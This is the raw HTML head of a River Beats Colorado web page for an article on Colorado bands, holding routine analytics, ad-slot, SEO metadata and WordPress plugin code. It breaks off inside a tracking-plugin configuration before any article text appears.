

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/best-bands-from-colorado/
body_size: 21258
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '29151').setTargeting('Type', 'article').setTargeting('Category', ['artist-spotlight', 'around-colorado', 'music']);

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Open Graph Meta Tags generated by MashShare 3.8.9 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="8 Bands From Colorado to Add to Your Playlist" />
<meta property="og:description" content="Aside from being a world-class hub for live music (summer concerts at Red Rocks, anyone?), Colorado consistently produces some epic musical talent. From folky solo-artists to entire groups who make regular appearances on the top 40" />
<meta property="og:image" content="https://colorado.riverbeats.life/wp-content/uploads/2020/11/concert-768722_640.jpg" />
<meta property="og:url" content="https://colorado.riverbeats.life/best-bands-from-colorado/" />
<meta property="og:site_name" content="River Beats Colorado" />
<meta property="article:publisher" content="https://www.facebook.com/RiverBeatsColorado" />
<meta property="article:published_time" content="2021-06-13T13:43:18-05:00" />
<meta property="article:modified_time" content="2024-11-15T15:04:17-06:00" />
<meta property="og:updated_time" content="2024-11-15T15:04:17-06:00" />
<!-- Open Graph Meta Tags generated by MashShare 3.8.9 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 3.8.9 - https://www.mashshare.net -->
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="426" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="8 Bands From Colorado to Add to Your Playlist">
<meta name="twitter:description" content="Aside from being a world-class hub for live music (summer concerts at Red Rocks, anyone?), Colorado consistently produces some epic musical talent. From folky solo-artists to entire groups who make regular appearances on the top 40">
<meta name="twitter:image" content="https://colorado.riverbeats.life/wp-content/uploads/2020/11/concert-768722_640.jpg">
<meta name="twitter:site" content="@RiverBeatsColorado">
<!-- Twitter Card generated by MashShare 3.8.9 - https://www.mashshare.net -->


	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>8 Bands From Colorado to Add to Your Playlist - River Beats Colorado</title>
	<meta name="description" content="Looking to update your playlist or just discover new music? Support local and check out some of the coolest bands from Colorado!" />
	<link rel="canonical" href="https://colorado.riverbeats.life/best-bands-from-colorado/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="8 Bands From Colorado to Add to Your Playlist - River Beats Colorado" />
	<meta property="og:description" content="Looking to update your playlist or just discover new music? Support local and check out some of the coolest bands from Colorado!" />
	<meta property="og:url" content="https://colorado.riverbeats.life/best-bands-from-colorado/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta property="article:published_time" content="2021-06-13T18:43:18+00:00" />
	<meta property="article:modified_time" content="2024-11-15T21:04:17+00:00" />
	<meta property="og:image" content="https://colorado.riverbeats.life/wp-content/uploads/2020/11/concert-768722_640.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Taryn Shorr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Taryn Shorr" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://colorado.riverbeats.life/best-bands-from-colorado/#article","isPartOf":{"@id":"https://colorado.riverbeats.life/best-bands-from-colorado/"},"author":{"name":"Taryn Shorr","@id":"https://colorado.riverbeats.life/#/schema/person/84f949bfb857e3d42e773ee97a5d0be5"},"headline":"8 Bands From Colorado to Add to Your Playlist","datePublished":"2021-06-13T18:43:18+00:00","dateModified":"2024-11-15T21:04:17+00:00","mainEntityOfPage":{"@id":"https://colorado.riverbeats.life/best-bands-from-colorado/"},"wordCount":710,"publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"image":{"@id":"https://colorado.riverbeats.life/best-bands-from-colorado/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/11/concert-768722_640.jpg","keywords":["colorado","live events","Live Music"],"articleSection":["Artist Spotlight","Culture","Music"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://colorado.riverbeats.life/best-bands-from-colorado/","url":"https://colorado.riverbeats.life/best-bands-from-colorado/","name":"8 Bands From Colorado to Add to Your Playlist - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/best-bands-from-colorado/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/best-bands-from-colorado/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/11/concert-768722_640.jpg","datePublished":"2021-06-13T18:43:18+00:00","dateModified":"2024-11-15T21:04:17+00:00","description":"Looking to update your playlist or just discover new music? Support local and check out some of the coolest bands from Colorado!","breadcrumb":{"@id":"https://colorado.riverbeats.life/best-bands-from-colorado/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://colorado.riverbeats.life/best-bands-from-colorado/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/best-bands-from-colorado/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/11/concert-768722_640.jpg","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/11/concert-768722_640.jpg","width":640,"height":426,"caption":"People in a crowd holding their arms up and watching a concert put on by one of many bands from Colorado"},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/best-bands-from-colorado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"8 Bands From Colorado to Add to Your Playlist"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}},{"@type":"Person","@id":"https://colorado.riverbeats.life/#/schema/person/84f949bfb857e3d42e773ee97a5d0be5","name":"Taryn Shorr","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac2996ba74e9880e27335746bae40bc6?s=96&d=identicon&r=pg","contentUrl":"https://secure.gravatar.com/avatar/ac2996ba74e9880e27335746bae40bc6?s=96&d=identicon&r=pg","caption":"Taryn Shorr"},"sameAs":["http://Riverbeats.life"],"url":"https://colorado.riverbeats.life/author/taryn-shorr/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; 8 Bands From Colorado to Add to Your Playlist Comments Feed" href="https://colorado.riverbeats.life/best-bands-from-colorado/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/best-bands-from-colorado\/","title":"8+Bands+From+Colorado+to+Add+to+Your+Playlist","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2020\/11\/concert-768722_640.jpg","desc":"Aside from being a world-class hub for live music\u00a0(summer concerts at Red Rocks, anyone?), Colorado consistently produces some epic musical talent. From folky solo-artists to entire groups who make regular appearances on the top 40 \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"7c711ab77c","postid":"29151","servertime":"1768614592","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"0388da90-fbd7-4375-88d5-dacba172c109","params":{"post_category":"Artist Spotlight, Culture, Music","page_title":"8 Bands From Colorado to Add to Your Playlist","post_type":"post","post_id":29151,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/best-bands-from-colorado\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":29151,"content_name":"8 Bands From Colorado to Add to Your Playlist","categories":"Artist Spotlight, Culture, Music","tags":"colorado, live events, Live Music"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"ee0c72f161","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_conse